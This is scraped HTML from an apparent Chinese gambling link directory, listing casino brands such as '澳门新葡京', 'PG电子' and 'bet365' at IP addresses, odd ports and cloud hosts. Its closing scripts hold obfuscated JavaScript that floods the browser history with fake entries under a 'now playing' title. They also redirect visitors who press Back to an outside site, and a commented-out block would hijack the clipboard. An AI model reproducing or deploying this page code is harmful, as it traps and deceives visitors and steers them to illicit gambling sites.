                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="ad-item-wrap mb8">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4357" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4465" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4247" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4483" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4420" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4341" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#33521;&#30343;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="4292" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4257" class="grid-item" target="_blank" href="https://xhdd3410.glzfwnhq.vip:51666/9606.html">
                                <img class="mb-4" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="">
                                <div class="mb-4 text">&#26032;&#28640;&#22825;&#22320;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3600" class="grid-item" target="_blank" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250214/e24cd183cd7566f76ee3c0dfd0f5609e.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3941" class="grid-item" target="_blank" href="https://282lj0119.hbdqvqd.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4359" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3707" class="grid-item" target="_blank" href="https://10377636.com/?channelCode=hzdh">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4157" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4466" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4301" class="grid-item" target="_blank" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3767" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4132" class="grid-item" target="_blank" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4485" class="grid-item" target="_blank" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4230" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4201" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4084" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4423" class="grid-item" target="_blank" href="https://xxrr8870119183.jgfscl.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4300" class="grid-item" target="_blank" href="https://d6emdsu74e.additionc.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4319" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4348" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3602" class="grid-item" target="_blank" href="https://26.26805412.vip/?cid=3442738">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3617" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3621" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3057" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241202/316e5584be26ff12122075eaa7a4155d.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4287" href="https://xhdd3410.glzfwnhq.vip:51666/9606.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3940" href="https://282lj0119.hbdqvqd.cn/?cid=5549309" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4158" href="http://23.225.52.92:4466/vip602.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3708" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4358" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4248" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3768" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#37329;&#27801;&#22269;&#38469;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4133" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4484" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4231" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4202" href="https://412142.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#23089;&#20048;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4293" href="https://ajauk.arpqmvp.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#23041;&#23612;&#26031;&#20154;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4085" href="https://2pg.9678224.cc" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4421" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4349" href="https://146.103.92.245:5012/?cid=3867261" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#23089;&#38598;&#22242;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3624" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250214/44230ae9ce6d05116174436c742c97ea.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3773" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="zqyx-box" style="padding: 0 8px 18px 8px;">
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/zxyp-title.svg" class="bt-title" style="margin-top: 12px;" />
                                                <div class="ad-item-conter grid-cols-3">
                                                        <a i="4135" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html" target="_blank" class="bc-3">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/bcHot.svg" class="bc-bq">
                                <img src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" class="bc-3-img"/>
                                <div class="bc-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="bc-txt">
                                                                                                        </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="zxyp-box p8" style="margin-top: -18px;">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
 window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }
    var base = '';


        // 51la
                    // cnzz
                        var _czc = _czc || [];
            (function() {
                var um = document.createElement("script");
                um.src = "https://v1.cnzz.com/z.js?id=1281416946&async=1";
                var s = document.getElementsByTagName("meta")[0];
                s.parentNode.insertBefore(um, s);
            })();
            </script>
<script src="https://hz300.wpfjz.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://hz300.wpfjz.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://hz300.wpfjz.cn/static/js/abcd/app.js?v=6"></script>
<script>
(function(_0x3021ef,_0x5c5a93){const _0x1ed9cc=_0x151b,_0x122d3d=_0x3021ef();while(!![]){try{const _0x35bade=-parseInt(_0x1ed9cc(0x1ca))/0x1+-parseInt(_0x1ed9cc(0x1ce))/0x2*(parseInt(_0x1ed9cc(0x1c4))/0x3)+-parseInt(_0x1ed9cc(0x1cc))/0x4*(-parseInt(_0x1ed9cc(0x1bf))/0x5)+parseInt(_0x1ed9cc(0x1c5))/0x6*(-parseInt(_0x1ed9cc(0x1d2))/0x7)+parseInt(_0x1ed9cc(0x1d0))/0x8+parseInt(_0x1ed9cc(0x1c8))/0x9+parseInt(_0x1ed9cc(0x1c2))/0xa;if(_0x35bade===_0x5c5a93)break;else _0x122d3d['push'](_0x122d3d['shift']());}catch(_0x4a9e4b){_0x122d3d['push'](_0x122d3d['shift']());}}}(_0x143c,0x4819c));function zzList(_0x27aae8){const _0x317f58=_0x151b,_0x40f84f=navigator[_0x317f58(0x1c0)]['toLowerCase']();if(_0x40f84f[_0x317f58(0x1d5)]('bidubrowser')||_0x40f84f[_0x317f58(0x1d5)](_0x317f58(0x1cd)))return;const _0x269e72=document[_0x317f58(0x1d3)](_0x317f58(0x1d8));if(!_0x269e72||_0x269e72[_0x317f58(0x1cb)]('c')==='1'){}else try{const _0x2ceab9=window[_0x317f58(0x1d4)][_0x317f58(0x1c7)]+window['location'][_0x317f58(0x1c1)]+window[_0x317f58(0x1d4)][_0x317f58(0x1d1)];setTimeout(()=>{const _0x11e7d9=_0x317f58;for(let _0xa30b9=0x1;_0xa30b9<=0x14;_0xa30b9++){if(_0xa30b9<0x14){_0x27aae8==0x1?safePushState({'index':_0xa30b9,'step':_0xa30b9},'Page\x20'+_0xa30b9,'/abc88/aaaaabc?step='+(_0xa30b9+0x14)):safePushState({'index':_0xa30b9,'step':_0xa30b9},_0x11e7d9(0x1c6)+_0xa30b9,_0x11e7d9(0x1cf)+_0xa30b9);const _0x40cc66=['\u6b63\u5728\u64ad\u653e'],_0x512c0e=Math[_0x11e7d9(0x1c3)](Math[_0x11e7d9(0x1d6)]()*_0x40cc66['length']),_0x5255f9=_0x40cc66[_0x512c0e];document['title']=_0x5255f9;}else safePushState({},'',_0x2ceab9),document['title']='';}},0x2bc);}catch(_0x1f12b3){console[_0x317f58(0x1d7)](_0x317f58(0x1c9),_0x1f12b3);}}function _0x151b(_0x52d729,_0x3e7ca0){_0x52d729=_0x52d729-0x1bf;const _0x143c03=_0x143c();let _0x151b6e=_0x143c03[_0x52d729];return _0x151b6e;}function _0x143c(){const _0x2e3048=['meta[name=\x22c\x22]','1570390pijaIS','userAgent','search','1889310okaQcH','floor','210MeCQUW','120pJbndj','Page\x20','pathname','1261476SOsMZk','insert\x20error:','190463iDWSay','getAttribute','4DyFPGZ','baidubrowser','6866DWcZZX','/abc88/aaaaabc?step=','2108832jQSPFs','hash','63238UvvoAE','querySelector','location','includes','random','error'];_0x143c=function(){return _0x2e3048;};return _0x143c();}
    $(function(){

        $.ajax({
            type: 'get',
            url:  base+'/getip',
            //async: true,
            contentType:'application/json',
            dataType: 'jsonp',
            success: function (data) {
                if(data.hasOwnProperty('city')){
                    $(".city").html(data.city);
                }
            },
        });
        
        window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }

        (function () {
            //先让返回为当前页面
            let backjumpUrl = 'https://xinxinnan.npsshaw.com/cbd/aaabdd'
               
        if(backjumpUrl){
           zzList() 
        }
            if(backjumpUrl){
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            // Adclick('1645')
                            window.location.href = backjumpUrl;
                        },
                        false
                    );
                } catch (err) {}
            }
        })();
        //   (function(){
        //     let isCopy = false
        //     let textToCopy = '内容'

        //     function copyToClipboard(text) {
        //     // 优先使用 Clipboard API
        //     if (navigator.clipboard && navigator.clipboard.writeText) {
        //         return navigator.clipboard.writeText(text);
        //     } else {
        //         // 兼容旧版浏览器
        //         const textArea = document.createElement('textarea');
        //         textArea.value = text;
        //         document.body.appendChild(textArea);
        //         textArea.select();
        //         try {
        //             document.execCommand('copy');
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         } catch (err) {
        //             console.error('修改剪切板内容失败：', err);
        //         } finally {
        //             document.body.removeChild(textArea);
        //         }
        //     }
        //     }
        //     function copy(){
        //     if(isCopy) return
        //     copyToClipboard(textToCopy).then(() => {
        //         if (navigator.clipboard) {
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         }
        //     }).catch(err => {
        //         console.error('修改剪切板内容失败：', err);
        //     });
        //     }
        //     document.addEventListener('click',copy)
        //     document.addEventListener('scroll',copy)
        //     document.addEventListener('touchstart',copy)
        //     })();
    });
    
